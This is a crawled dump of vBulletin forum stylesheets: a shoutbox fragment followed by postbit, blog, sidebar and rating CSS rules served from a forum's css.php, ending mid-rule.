}

.formcontrols .blockrow .dbtech_vbshout_padding {
	width:6px !important;
	min-width:6px !important;
}

.formcontrols .blockrow .dbtech_shoutarea_left {
	width:25%;
	float:left;
	clear:left;
}

.formcontrols .blockrow .dbtech_shoutarea_right {
	width:25%;
	float:right;
	clear:right;
}
.formcontrols .blockrow .dbtech_shouts {
	width:75%;
}

.formcontrols .blockrow .dbtech_fullshouts {
	width:100%;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt {
	border-bottom:1px solid #1b1b1b;
	position:relative;
	top:1px;
	z-index:2;
	cursor:default;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt2 {
	border-bottom:1px solid #303030;
	position:relative;
	top:1px;
	cursor:pointer;
}

.formcontrols .blockrow .dbtech_vbshout_smallfont {
	font-size:11px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabwrapper {
	border-bottom:1px solid #303030;
	margin: 0px;
	padding: 0px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabcontainer {
	margin: 0px;
	padding: 0px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs {
	text-align:center;
	white-space:nowrap;
	padding:5px;
	padding-top:3px;
	padding-bottom:4px;
	margin-right:6px;
	border-left:1px solid #303030;
	border-right:1px solid #303030;
	border-top:1px solid #303030;
	font-size:11px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window {
	border-left:1px solid #303030;
	border-right:1px solid #303030;
	border-bottom:1px solid #303030;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_shout {
	margin-top: 1px;
	margin-bottom: 1px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_frame {
	border:0px !important;
	display:block;
	padding:3px;
	padding-left:5px;
	overflow:auto;
	position:relative;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_message_frame {
	/*position:absolute;
	padding-bottom:2px;*/
	width:99%;	
}

.formcontrols .blockrow .dbtech_shoutarea li textarea {
	width:95%;
	margin-bottom: 3px;
}

.editor_controls a.popupctrl.dbtech_vbshout_newchat {
	background-image:none;
	padding-right:0;
	_padding-right:0;
	border:0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&td=ltr&sheet=postbit-lite.css,blog.css,lightbox.css,attachment.css
body_size: 31910
content:
@charset "UTF-8";
/* CSS Document */

.postbit-lite {
	clear:both;
	position:relative;
	padding-bottom:10px;
	background: #222 none   ;
}

.postbit.postbit-lite {
	border:0;
}
.postbit-lite.noavatar {
	padding-left:0;
}

.postbit-deleted,
.postbit-ignored {
	padding-left:0;
}

.postbit-deleted .postcontent.deletereason dt, .postbit-deleted .postcontent.deletereason dd {
	display:block;
}

.postbit-deleted .posttext .deletedby {
	font-weight:bold;
}

.postbit-deleted .managelinks {
	float:right;
	margin-right:10px;
}

.postbit-deleted .managelinks a {
	margin-left:1em;
	text-decoration:none;
	font-size:11px;
}

.postbit-lite dl.stats.groups {
	font-size:11px;
	margin-left:80px;
	margin-bottom:-10px;
	font-weight:normal;
}

.postbit-lite dl.stats.groups dd {
	padding-right:10px;
}

.postbit-lite p.moderated {
	padding:10px 10px 0;
}

.postbit-lite.imod_highlight,
.postbit-lite.imod_highlight .blocksubhead,
.postbit-lite.imod_highlight:hover .blockfoot {
	background:#131313 none no-repeat 10px 10px;
}

.postbit-lite .postbithead {
	color: #e0ded6;
	background: #222 none repeat-x  ;
	border: 1px solid #363636;
	padding: 5px 10px;
	margin-left:80px;
	text-align: left;
}

.postbit-lite .postbithead label {
	margin-right: 300px;
	display: block;
}

.postbit-lite .postbit-chkbox {
	position: absolute;
	right: 10px;
	margin-top: 5px;
}

.postbit-lite .avatarlink {
	float: left;
	clear: right;
}

.postbit-lite .avatarlink img {
	max-height:60px;
	width: auto;
}

.postbit-lite .username {
	font-weight:normal;
}

.postbit-lite .posttext {
	padding:10px;
	font:   13px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	margin-left:80px;
}

.postbit-lite .postbithead.no_avatar,
.postbit-lite .posttext.no_avatar,
.postbit-lite .postinfo.no_avatar {
	margin-left:0;
}

.postbit-lite .posttext ul, .postbit-lite .posttext ol, .postbit-lite .posttext dl {
	margin:0 40px;
}

.postbit-lite.noavatar .posthead, .postbit-lite.noavatar .posttext, .postbit-lite.noavatar p.moderated {
	margin-left: 0;
}

.postbit-lite .postinfo {
	color:#777777;
}

.postbit-lite .postbitfoot {
	position: absolute;
	top: 5px;
	right: 20px;
}

.postbit-lite .postbitfoot .postcontrols li {
	display: inline;
	position: relative;
	top: -3px;
}

.postbit-lite .postbitfoot .postcontrols li.separator {
	color: #363636; /* do not change, makes the separator appear like a border */
	font-size: 17px;
	position: relative;
	top: -2px;
}

.postbit-lite .postbitfoot .postcontrols a {
	color: #9f9f9f;
}

.postbit-lite .postbitfoot .postcontrols li img {
	position: relative;
	top: 2px;
}

.postbit-lite .postbitfoot .postcontrols a, .postbit-lite .postbitfoot .postcontrols a:hover {
	border:0;
	padding:0;
	font-size: 11px;
	margin-right: 10px;
}

.postbit-lite .postbitfoot .postcontrols a:hover {
	text-decoration: none /* to preserve normal style of links. do not change */
}

.postbit-lite input.inlinemod {
	position:relative;
	top:2px;
}

.postbit-lite.moderated-picturecomment {
	padding-left:0;
}

.postbit-lite.moderated-picturecomment .postbithead,
.postbit-lite.moderated-picturecomment .posttext,
.postbit-lite.moderated-picturecomment .stats.groups,
.postbit-lite.moderated-picturecomment .posttext {
	margin-left:120px
}

.postbit-lite img.statusicon,
.postbit-lite img.posticon {
	vertical-align:top;
}

.postbit-lite .title img {

}

/* Moderated Picture Comments Attachent */
.avatarlink.pc-attachment {
	width:100px;
	font-size:11px;
	text-align:center;
}

.avatarlink.pc-attachment img {
	width:100px;
}
.postbit-lite .comment_blockrow label {
	margin-right: 300px;
	display: block;
}

.postbit-lite .comment_blockrow {
	color: #e0ded6;
	float: right;
	width: 100%;
}

.postbit-lite .comment_text {
	clear: right;
}

.postbit-lite .postbit_headers {
	background: #222 none repeat-x  ;
	border: 1px solid #363636;
}

.postbit-lite .postbit_pb_right {
	margin-left: 80px;
}
.postbit-lite .postbit_pb_left {
	float: left;
}

.postbit-lite .comment_blockrow .floatleft {
	float: left;
	padding: 5px 10px 5px 10px;
}
.postbit-lite .comment_blockrow .floatright {
	float: right;
}
.postbit-lite .comment_blockrow.no_avatar {
	margin-left:0;
}
.postbit-lite .floatright .postcontrols {
	float: right;
}
.postbit-lite .floatright .postcontrols li {
	display: inline-block;
	padding: 5px;
}
.postbit-lite .floatright .postcontrols a,
.postbit-lite .floatright .postcontrols {
	color: #9f9f9f;
	font-size: 11px; 
}
.postbit-lite .floatright .postcontrols li img {
	position: relative;
	top: 2px;
}
.postbit-lite .postbit_pb_right .restore_margin {
	margin-left: 0;
}
.postbit-lite div.post_message_blockrow {
	float: right; 
	width: 100%;
}


/* ------------------- */
/* MAIN CONTENT */
.body_wrapper {
	background: transparent none   ;
}

#content_container {
	width:100%;
	float:left;
	margin-right: -290px;
	padding: 10px 0;
}
#content_container.contentright {
	float:right;
	margin-right:0;
	margin-left:-280px;
}

#content_container #content {
	margin-right:290px;
}
#content_container.contentright #content {
	margin-right:0;
	margin-left:280px;
}

#content .block {}

#content #blogheader {
	margin-top:5px;
	margin-bottom:10px;
	text-transform:none;
}

#content .blockhead a {
	color:#c2bfae;
}

#content #pagination_bottom {
	text-align: right;
}

/* remove styling for inlinemod */
#content #inlinemod_formctrls .popupctrl {
	background: transparent;
	color: #c2bfae;
	font-size: 11px;
	font-weight: normal;
	padding: 0;
	border: 0;
	position:relative;
	top: -3px;
}

#content #inlinemod_formctrls .popupctrl .ctrlcontainer {
	background: transparent url(images/styles/UndergroundStyle/misc/black_downward_arrow.png) no-repeat right center;
	padding: 3px 5px;
	padding-right: 15px;
}

#pagination_bottom {
	float: right;
	margin-bottom: 2em;
}

#pagination_top {
	clear:both;
	float: right;
}
/* ------------------ */
/* PAGE TITLE */
#pagetitle {
	border-bottom:3px solid #333;
	padding-bottom:1px;
	margin-bottom:5px;
}
#pagetitle h1 {
	font:   bold 140% Tahoma, Calibri, Verdana, sans-serif;
	color:#c1bfac;
	display:block;
}
#pagetitle #rssicon {
	display:block;
	float:right;
	padding-left:5px;
	position: relative;
	top: 10px;
}

#pagetitle .pagetitleinfo {
	float: right;
	display:block;
	position: relative;
	top: -3px;
}

#pagetitle #blog_imodsel {
	position: relative;
	top: 10px;
}
#pagetitle .description{
	display:block;
	font:  normal 88% Tahoma, Calibri, Verdana, sans-serif;
	color:#828282;
}

/* New Entry button */
.actionbutton_container {
	margin-bottom:1em;
	text-align:right;
}

#pagetitle a.pagetitleinfo.textcontrol, .actionbutton_container a.pagetitleinfo.textcontrol {
	background: #f07211 url(images/styles/UndergroundStyle/style/buttonBG.gif) repeat-x left top;
	_background-image: none;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 0 3px 8px transparent;
	-webkit-box-shadow: 0 3px 8px transparent;
	box-shadow: 0 3px 8px transparent;
	font:   normal 14px Arial, sans-serif;
	color: rgb(255, 255, 255);
	padding: 4px 15px 4px 15px;
	border: 1px solid #b34319;
	display:inline-block;
}

#pagetitle a.pagetitleinfo.textcontrol:hover, .actionbutton_container a.pagetitleinfo.textcontrol:hover {
	background: #dd630b url(images/styles/UndergroundStyle/style/buttonBG_hover.gif) repeat-x left top;
	_background-image: none;
	display:inline-block;
	color: rgb(255, 255, 255);
}

#pagetitle a.pagetitleinfo.textcontrol span, .actionbutton_container a.pagetitleinfo.textcontrol span {
	font:  normal 14px Arial, sans-serif;
	font-size:15px;
	font-weight:bold;
	display:inline;
}

#rssicon {
	margin-top:0.765px;
}


/* -------------------- */
/* PAGE VIEW */
.blog_header {
	font-size:16px;
	padding: 2px 0;
	margin: 0;
	display: inline;
	font-weight: bold;
}
h1#blog_title {
	font-size:150%;
}

a.trackbacks {
	background:transparent url(images/styles/UndergroundStyle/misc/blog/trackback.png) no-repeat scroll right bottom;
	padding-right:20px;
}

.fly {
	float: right;
	display: inline;
	font-size: 88%;
}


.lastedited, div.tags, dl.blogcategory, .smallfont {
	font-size: 11px;
}

.blogmeta .tags img {
	display: none;
}

.blogmeta .tags:hover img {
	display: inline;
	margin-top: -5px;
}

.blog_date, .comment_date {
	font-size: 11px;
	/*color:#949494;*/
}

.blogcontent {
	margin-top:8px;
	margin-bottom:8px;
	font:   13px Tahoma,Calibri,Verdana,Geneva,sans-serif;
}

.blogcontent ul, .blogcontent ol, .blogcontent dl {
	margin:0 40px;
}

#navlinks {
	background: #1b1b1b none   ;
	border-top: 1px solid #2c2c2c;
	padding: 6px;
	margin-bottom: 1em;
	text-align: center;
	color: #5d5d5d;
	font-size: 13px;
}
.bookmarks {
	margin: 10px 0;
	text-align: right;
}

.entrycontrols {
	text-align: right;
	clear:both;
	font-size: 11px;
}

.entrycontrols li {
	display: inline;
}

.entrycontrols li.separator {
	padding-left: 2px;
	color: #d8d8d8;
}

.entrycontrols li a {
	color: #949494;
}

.entrycontrols a img {
	position: relative;
	top: 3px;
}
.commentsheader { /* heading for comments block in page view */
	font-size: 140%;
	font-weight: bold;
	margin: 3px 0;
	padding: 1em 0 10px;
}

#above_comments {
	margin-bottom: 1em;
}

#above_comments .popupgroup {
	clear:both;
	margin: -2em 0 1em;
}

.commenthead img {
	position: relative;
	top: -3px;
}

/* BLOG COMMENTS (overwrite postbit/postbitlite default css) */
.postbit {
	width: auto;
}

.postbithead a.username {
	color:#c2bfae;
	font-weight:bold;
}

.postbit-lite .avatarlink {
	left:0;
	_left:-60px;
	position:absolute;
	top:0;
}

.postbit-lite .texteditor {
	margin-left: 80px;
	clear: both;
}

.postbit-lite .commenthead {
	margin-left: 80px;
}

.postbit-lite .postbithead {
	float: left;
	width: 100%;
	padding: 5px 0;
	margin-left: 0;
}

.postbit-lite .postbithead label {
	float: left;
	clear: right;
	width: 45%;
	margin-right: 0;
	margin-left: 1em;
}

.postbit-lite .postbitfoot {
	float: right;
	position: relative;
	right: 0;
	top: 0;
	width: 40%;
	margin-right: 2em;
}

.postbit-lite .postbitfoot ul {
	text-align: right;
}

.postbit-lite .postbitfoot li {
	white-space: nowrap;
}

#qc_form .actionbuttons {
	padding-top:10px;
}

#trackbackurl input {
	width: 40%;
	border: 1px solid #c8c8c8;
}

.trackbacks_block {
	font-size: 12px;
}

/* TAG CLOUD */
a.tagcloudlink:link, a.tagcloudlink:visited { text-decoration:none; }
a.tagcloudlink:hover, a.tagcloudlink:active { text-decoration:underline; }
a.taglistlink:link, a.taglistlink:visited { text-decoration:none; display: block; }
a.taglistlink:hover, a.taglistlink:active { text-decoration:underline; display: block; }
a.level1 { font-size: 9px; }
a.level2 { font-size: 12px; }
a.level3 { font-size: 15px; }
a.level4 { font-size: 18px; }
a.level5 { font-size: 21px; }
#tag_edit_list {
	list-style:none;
	margin:0px;
	padding:0px;
}
#tag_edit_list li {
	float:left;
	display:block;
	width:200px;
}
#tag_edit_list li.mine {
	font-weight:bold;
}
/* END TAG CLOUD */

/* ---------------------- */
/* LIST VIEW */
.blog_comments_count {
	float: left;
	clear: right;
	text-align: left;
	font-weight: bold;
	font-size: 12px;
	margin-left: 10px;
}

.blog_comments_count img {
	position:relative;
	top:2px;
}

.continuereading {
	position: absolute;
	right: 10px;
	font-size: 12px;
	font-weight:bold;
	text-align:right;
}
.continuereading a {
	color:#c2bfae;
}

.continuereading img {
	position:relative;
	top:2px;
}

a.blogentrylink {
	font:  bold 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;
}

.bloglist {
	padding 0;
	float:left;
	width:100%;
	clear:both;
}

.bloglist > li {
	float:left;
	width:100%;
	clear:both;
}

.bloglist > li.featured {
	margin-bottom:1em;
}

.bloglist .blogentrybit.imod_highlight {
	background-color:#131313;
}
.bloglistitems li {  /* MEMBERINFO group blogs list */
	display:inline;
}

/* tabular data */
.bloglistinfo {
	width: auto;
} 
.blogliststats {
	width: 100px;
	text-align:center;
}
.bloglistcomments { 
	width: 125px;
	text-align:center;
}
.bloglistlastpost {
	width: 200px;
}
.bloglistnotification {
	width: 108px;
}
.bloglistnotification input {
	float: right; 
	vertical-align: middle;
}

.bloglistimod {
	width: 50px;
	text-align:center;
	vertical-align:middle;
}
.bloglistimod span {
	padding: 13px 0; 
	text-align:center; 
	vertical-align:middle;
}

#blogentries {
	margin-bottom:1em;
}

/* blog entries */
.blogentrybit h4 {
	padding-right:2px;
	color:#3e3e3e;
	font-size:16px;
	line-height:35px;
}

.blogentrybit h4 a {
	font-weight:bold;
}

.blogentrybit h4 input[type="checkbox"] {
	float:right;
}

.blogentrybit {
	border-top: 1px dotted #c8c8c8;
	padding: 15px 0 10px;
	background: transparent none   ;
}

.blogentrybit:first-child, div.blogentrybit {
	border-top:none;
	padding-top:5px;
}

.below_blogentry {
	width: 100%;
	clear:both;
	margin: 0.5em 0 0;
	float: left;
	position: relative;
}

.below_blogentry div {
	width: 50%;
}


/* Featured Entry */
li.blogentrybit.featured {
	border:1px solid #CEDFEB;
	background:#f2f6f8 none   ;
	padding:0 0 10px;
	-moz-border-radius:5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
li.blogentrybit.featured .wrapper {
	padding: 0;
	-moz-border-radius:5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
li.blogentrybit.featured p.featured {
	color:#5b5b5b;
	font-weight:normal;
	padding:5px 10px;
	background: #CEDFEB none   ;
	-moz-border-radius-topleft:5px;
	-moz-border-radius-topright:5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
li.blogentrybit.featured p.featured a {
	font-weight:bold;
}
li.blogentrybit.featured p.featured img {
	position:relative;
	top: 2px;
}
li.blogentrybit h4, li.blogentrybit div.blogbit {
	margin-left:80px;
}

.blog_subscribe_link {
	text-align:right;
}

.blograting.rating1{ background-image:url(images/styles/UndergroundStyle/rating/rating-trans-15_0.png); padding-left:80px;}
.blograting.rating1{ background-image:url(images/styles/UndergroundStyle/rating/rating-trans-15_1.png); padding-left:80px;}
.blograting.rating2{ background-image:url(images/styles/UndergroundStyle/rating/rating-trans-15_2.png); padding-left:80px;}
.blograting.rating3{ background-image:url(images/styles/UndergroundStyle/rating/rating-trans-15_3.png); padding-left:80px;}
.blograting.rating4{ background-image:url(images/styles/UndergroundStyle/rating/rating-trans-15_4.png); padding-left:80px;}
.blograting.rating5{ background-image:url(images/styles/UndergroundStyle/rating/rating-trans-15_5.png); padding-left:80px;}

.blograting
{
	 background:transparent none no-repeat left top;
}

.featurepost_img {
	display: block;
	padding: 2px;
	float:left;
}
.blogsubheader {
	background:#333  repeat-x;
	border-bottom:solid 1px #2c2c2c;
	text-align: center;
	font-size:9px;
	padding:5px 0;
}


/*-----------------------------------*/
/* SIDEBAR */
#sidebar_container {
	float:right;
	width:270px;
	padding:10px 0;
	margin-bottom:3em;
}

#sidebar_container .block {
	margin-bottom:4px;
	padding:6px;
	background:#222 url(images/styles/UndergroundStyle/style/sidebarTopBG.gif) repeat-x left top;
	-moz-border-radius-topleft:5px;
	-moz-border-radius-topright:5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

#sidebar_container .blockbody {
	color: #424242;
	background:#1b1b1b;
	-moz-border-radius:5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	padding:0;
	border:1px solid #2c2c2c;
}

#sidebar_container .adblock {
	padding-top: 15px;
}

#sidebar_container .blockrow {
	color: #424242;  
	padding: 10px 6px 10px 6px; 
	border-top: 1px solid transparent;
	background:#1b1b1b url(images/misc/blog/gradient-black-down.png) repeat-x  ;
	-moz-border-radius:5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

#sidebar_container .blockrow a {
	color: #c2bfae;  
}

#sidebar_container .blockrow a:hover {
	color: #ff9815;  
}

#sidebar_container .underblock {
	height:9px;
	background:transparent url(images/gradients/bottom-shadow.png) repeat-x left bottom;
}

#blog_user_sidebar, #blog_sidebar_generic {
	background-color:#222;
	border:1px solid #363636;
	-moz-border-radius:5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;

	-moz-box-shadow:-2px 2px 2px #c8c8c8;
	-webkit-box-shadow:-2px 2px 2px #c8c8c8;
	box-shadow:-2px 2px 2px #c8c8c8;

}

#blog_user_sidebar .blocksubhead.moveable {
	cursor:move;
}

/* SIDEBAR TABS */
.blogitems li{
	display: block;
	width: 71px; /* is it always three? can this be changed in any way? */
	float:left;
	text-align:center;
}
.blogitems #processicon {
	width: 20px;
}
.blogitems #vb_bloglatest_latest span, .blogitems #vb_bloglatest_latest_link a {
	border-left:1px solid #2c2c2c;
}
.blogitems li a {
	display:block;
	border-right:1px solid #2c2c2c;
	border-top:1px solid #2c2c2c;
	background:#232323 none   ;
	padding:5px;
	-moz-border-radius-topleft:5px;
	-moz-border-radius-topright:5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.blogitems li span {
	border-right:1px solid #2c2c2c;
	border-top:1px solid #2c2c2c;
	background:#080808 none   ;
	display:block;
	padding:5px;
	-moz-border-radius-topleft:5px;
	-moz-border-radius-topright:5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

#whatsnewsidebar div.blocksubhead.smaller {
	height:41px;
	font:   bold 13px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	padding-bottom:0;
}

#whatsnewsidebar div.blocksubhead.smaller a {
	color:#c2bfac;
}

#whatsnewsidebar div.blocksubhead.smaller a, #whatsnewsidebar div.blocksubhead.smaller span {
	display:block;
	_display:inline-block;
	_margin: 0;
	height:30px;
	padding-left:6px;
	padding-right:6px;
}
/* END SIDEBAR TABS */

#sidebar_container.sidebarleft {
	float:left;
}

#sidebar_container .blocksubhead {
	padding:10px 6px;
	color: #e0ded6;
}

#sidebar_container .blocksubhead {
	background:transparent none;
	padding: 5px 6px;
	border:none;
	outline:none;
	font-weight:bold;
}

#sidebar_container .blocksubhead img {
	float:right;
	vertical-align:middle;
}

#sidebar_container .blocksubhead img.inlineimg {
	float: none;
	position: relative;
	top: -2px;
}

.smallavatar {
	height:30px;
	width:30px;
	overflow:hidden;
	float:left;
}

div.smallavatartext {
	font-size: 11px;
	margin-left: 40px;
	margin-top: -30px;
	float:right;
	width:202px;
}

.blog_home_list_item .blog_home_bit_icon {
	position:absolute;
	left:6px;
	top:5px;
	display:block;
	max-width:30px;
	max-height:30px;
	overflow:hidden;
	text-align:center;
	padding: 0;
	margin: 0;
}

#c_blog_calendar th {
	text-align:center;
}

#c_blog_calendar td a {
	font-weight:bold;
}
.simpleday {
	display:block;
	padding:3px;
	text-align: center;
	font-size:9px;
}
.today {
	border-color:rgb(255,68,0);
	background:rgb(255,255,200);
}

#sidebar_container .blocksubhead.smaller {
	font-size:13px;
	font-weight: bold;
}

#sidebar_container .blockrow {
	font-size:12px;
}

#sidebar_container .blockrow .meta {
	font-size:11px;
}

#sidebar_container .blocksubhead a.username {
	padding-right:20px;
}

#sidebar_container .blocksubhead a.username.offline {
	background:url(images/styles/UndergroundStyle/statusicon/user-offline.png) top right no-repeat;
}

#sidebar_container .blocksubhead a.username.online {
	background:url(images/styles/UndergroundStyle/statusicon/user-online.png) top right no-repeat;
}

#sidebar_container .blocksubhead a.username.invisible {
	background:url(images/styles/UndergroundStyle/statusicon/user-invisible.png) top right no-repeat;
}

#sidebar_container .formcontrols .blockrow label {
	width:auto;
}

#sidebar_container .advanced.blockfoot {
	padding:6px;
	border-bottom:none;
	font-size:88%;
	font-weight:bold;
	background: transparent;
}

/* Main Block */

#sidebar_container .mainblock .blocksubhead .username {
	font-size: 115%;
	color:#e0ded6;
}
#sidebar_container .mainblock dl.userstats dt {
	float:left;
	color:#777777;
	margin-right:3px;
}

#sidebar_container .mainblock dl.userstats dt:after {
	content:":";
}

#sidebar_container .mainblock dl.userstats dd {
	padding-left:3px;
	padding-bottom:1px;
}

/* End - Main Block */
/* Search Block */

#cb_titleonly {
	vertical-align:text-bottom;
	*vertical-align:middle;
}

#sidebar_container .searchblock .advanced a {
	line-height:2;
}

#sidebar_container .searchblock .advanced .button {
	float:right;
}

#c_blog_search #quicksearch_blog_text {
	width:240px;
	border: 1px solid #c8c8c8;
}
#c_blog_search label.titleonly {
	float:right;
	margin-top:6px;
	font-size:88%;
}
#c_blog_search .controls {
	padding-top:6px;
	border-bottom:none;
	font-size:88%;
	font-weight:bold;
}
#c_blog_search .controls a {
	float:left;
	padding-top:5px;
}
#c_blog_search .controls input {
	float:right;
}

/* End - Search Block */

div.block_category_list { /* sidebar categories */
	overflow:hidden;
	white-space:nowrap;
}
div.sidebar_custom_block { /* sidebar custom */
	overflow:hidden
}

/* Category Block */

#sidebar_container ol.hideoverflow {
	overflow:hidden;
	white-space:nowrap;
	margin-bottom:2px;
}

#sidebar_container ol.hideoverflow.commalist {
	white-space:normal;
}

#sidebar_container ol.hideoverflow li {
	margin-bottom:2px;
}

#sidebar_container .categoryblock ol.folderlist li img {
	vertical-align:middle;
}

/* End - Category Block */

ul.recent_visitors_list li { /* sidebar visitors recent */
	display:inline;
	margin-right:3px;
}


/* ---------------- */
/* BLOG CP */
fieldset form, div.fieldsetpad {
	display:block; padding:6px; 
}
div.checkbox_ctrls { 
	margin-bottom:6px; 
}
label.show_avatars_ctrl {
	float:left; 
}
div.submitrow {
	text-align:right; 
}
.entryposter { /* div used in the customized user css for display purposes */
	background:#CCFFFF; 
}
.searchbox_wrapper {
	text-align: center; 
	padding: 10px;
}
.searchbox_wrapper .bginput{width: 500px;}

.restrain_container .formcontrols .blockrow input.full.primary, .contentright .formcontrols .blockrow input.full.primary {
	width: 90%;
	_display: inline;
}

/* BLOG CP MANAGE GROUPS */
ul.userlist {
	list-style:none; 
	padding:0px; 
	margin:0px; 
}
ul.userlist li { 
	float:left; 
	margin-right:6px; 
	margin-bottom:6px; 
	width:175px; 
}
ul.userlist hr { 
	display:none; 
}

/* avatars shown */
ul.userlist_showavatars li { 
	position:relative; 
	width:215px; 
	height: 60px; 
	border:solid 1px silver; 
	padding:4px; 
	overflow: hidden;
}
ul.userlist_showavatars label.avatar_label img { 
	float: left; 
}
ul.userlist_showavatars div.username { 
	position:relative; 
}
ul.userlist_showavatars div.username a { 
	position:relative; 
	left:6px; 
	vertical-align:top; 
	font-weight:bold; 
}
ul.userlist_showavatars div.userstatus { 
	position:relative; 
	left:6px; 
	padding-top:4px; 
}
ul.userlist_showavatars div.username input { 
	position:absolute; 
	left:0px;
	top:0px; 
}

/* avatars hidden */
ul.userlist_hideavatars li {
	position:relative; 
	width:215px; 
	border:solid 1px silver; 
	padding:4px; 
}
ul.userlist_hideavatars label.avatar_label img {
	display:none; 
}
ul.userlist_hideavatars div.username a {
	font-weight:bold; 
}
ul.userlist_hideavatars div.userstatus { 
	float:left; 
}

/* END BLOG CP MANAGE GROUPS */

/*------------------------------*/
/* MEMBER BLOGS */
/* Blog List */
dl.blogbit, tr.blogbit {
	background: #FAFAFF url(images/gradients/form-control-gradient-alpha.png) repeat-x bottom center;
}
/* End Blog List */
/*-------------------------------*/
/* BLOG SETTINGS */
/* Blog Categories List */
.blogcatdescription {
	width:220px;
}
.blogcatdisplayorder {
	width:100px;
	text-align:center;
}
.blogcatblogentries {
	width:100px;
	text-align:center;
}
dl.blogcatbit, tr.blogcatbit {
	background: #FAFAFF url(images/gradients/form-control-gradient-alpha.png) repeat-x bottom center;
}

.blogcatbit .td, tr.blogcatbit td { padding:10px; }
/* End Blog Categories List */

/* Custompage List */
.custompagebit .td, .custompagebit td { padding:10px; }

.blogcustompages .tr .bloglistlocation {
	width: 120px;
}

.blogcustompages .tr .bloglistorder {
	width: 100px;
}

/* End Custompage List */

/* Blog Group */
.bloggroupdate, .bloggroupdate.blocksubhead {
	width:160px;
	text-align:center;
}
.bloggroupaction, .bloggroupaction.blocksubhead {
	width:175px;
	text-align:center;
}
.bloggroupbit .td, .bloggroupbit td { padding:10px; }
/* End Blog Group */

/* Blog Sidebar */
.blogsitebarorder {
	width:160px;
	text-align:center;
}
.blogsitebaractive {
	width:70px;
	text-align:center;
}
.blogsitebarbit .td, .blogsitebarbit td { padding:10px; }
/* End Blog Sidebar */

.blogstats {
	width:110px;
	text-align:center;
}

.blogimod {
	text-align:center;
	vertical-align:middle;
	width:25px;
}

.bloglastpost {
	width:160px;
	text-align:center;
}

.blognotification {
	width:110px;
	text-align:center;
}

/* Trackbacks */
.popupgroup {
	float:right;
}

.trackbackdate {
	width:160px;
	text-align:center;
}

.trackbacksource {
	width:165px;
	text-align:center;
}

.trackbackbit .td, .trackbackbit td { padding:10px; }
/* End Trackbacks */

/* ------------------ */
/* MY BLOG */
/* Sidebar */
#userinfoblock {
	margin-bottom:8px;
}

#userinfoblock a.avatar {
	display:block;
	text-align:center;
}

#userinfoblock a.avatar .avatarcontainer {
	display:block;
	overflow:hidden;
	
	/* Image valign for non-IE */
	text-align:center;
	
	/* Image valign IE Hack */
	*display: block;
	*font-size: 52px;  
	*font-family:Arial;
}
#userinfoblock a.avatar .avatarcontainer img {
	max-width:248px;
	border:3px solid #FFF;
	outline:1px solid #dadada;
}

#usermenu {
	margin-left:10px;
	padding-top:4px;
	font-size:88%;
}

#usermenu img {
	position: relative;
	top: 2px;
}

#userstats {
	padding-bottom:5px;
}

#customepages {
	border-top:1px solid #2c2c2c;
	padding-top:5px;
}

#userstats dl.stats dt {
	color: #777777;
	display:block;
	float:left;
	clear:right;
	width:50%;
	text-align: left;
}

#userstats dl.stats dd {
	float:right;
	text-align: right;
	font-weight:bold;
	display:block;
	width: 50%;
}

.blogusermenu img.inlineimg {
	padding: 0 10px 0 0;
}

.avatarcontent {
	padding-top:10px;
}
.avatarcontent:first-child {
	padding-top:0;
}


.blogentries {width:auto;}
.blogcomments{width:auto;}
.findmoretext {text-align:right;}
.td.findmoretext, td.findmoretext {padding:5px; border-bottom:1px solid #8F95BF;} /* deprecated? not showing in template search */



/* RATINGS */
.popupbody .rating {
	display:block;
	padding:0px;
	padding-left:75px;
	background:transparent url(images/styles/UndergroundStyle/rating/rating-15_0.png) left center no-repeat;
}

.popupbody .r5 { background-image:url(images/styles/UndergroundStyle/rating/rating-15_5.png); }
.popupbody .r4_right { background-image:url(images/styles/UndergroundStyle/rating/rating-15_4.png); }
.popupbody .r3_right { background-image:url(images/styles/UndergroundStyle/rating/rating-15_3.png); }
.popupbody .r2_right { background-image:url(images/styles/UndergroundStyle/rating/rating-15_2.png); }
.popupbody .r1_right { background-image:url(images/styles/UndergroundStyle/rating/rating-15_1.png); }

/*RTL rating*/
.popupbody .r4_left { background-image:url(images/styles/UndergroundStyle/rating/rating-15_4_left.png); }
.popupbody .r3_left { background-image:url(images/styles/UndergroundStyle/rating/rating-15_3_left.png); }
.popupbody .r2_left { background-image:url(images/styles/UndergroundStyle/rating/rating-15_2_left.png); }
.popupbody .r1_left { background-image:url(images/styles/UndergroundStyle/rating/rating-15_1_left.png); }


/* ---------------------- */
/* GENERAL */
.toright {
	float: right;
}
.toleft{
	float: left;
}
#content_inner {
	margin-left:10px;
}
.nobullets, .list_no_decoration { /* .nobullets is deprecated */
	list-style:none;
	margin:0px;
	padding:0px;
}
img.inlineimg {
